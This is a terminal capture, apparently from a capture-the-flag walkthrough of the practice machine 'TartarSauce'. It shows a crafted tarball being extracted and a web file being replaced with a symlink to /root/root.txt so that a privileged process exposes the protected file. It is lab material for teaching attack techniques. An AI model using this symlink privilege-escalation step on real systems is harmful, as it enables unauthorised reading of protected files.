 192.168.1.15 10.10.14.6 10.10.10.88 - TartarSauce
> ls
autopwn.sh malicious.tar
> tar -xf malicious.tar
> cd var/www/html
> ls
webservices index.html robots.txt
> rmk index.html &>/dev/null
> ls -la
drwxr-xr-x www-data www-data 4.0 KB Mon Jun 23 14:12:50 2025 .
drwxr-xr-x root root 4.0 KB Mon Jun 23 14:12:18 2025 ..
drwxr-xr-x root root 4.0 KB Thu May 12 06:55:02 2022 webservices
.rw-r--r-- root root 208 B Wed Feb 21 18:13:55 2018 robots.txt
> ln -s -f /root/root.txt index.html
> ls -la
drwxr-xr-x www-data www-data 4.0 KB Mon Jun 23 14:13:25 2025 .
drwxr-xr-x root root 4.0 KB Mon Jun 23 14:12:18 2025 ..
drwxr-xr-x root root 4.0 KB Thu May 12 06:55:02 2022 webservices
lrwxrwxrwx root root 14 B Mon Jun 23 14:13:25 2025 index.html ⇒ /root/root.txt
.rw-r--r-- root root 208 B Wed Feb 21 18:13:55 2018 robots.txt
/home/a/Doc/Ha/L/TartarSauce/exploits/var/www/html | # | ok
VPN - root's tasks Reconnaissance - Enumeration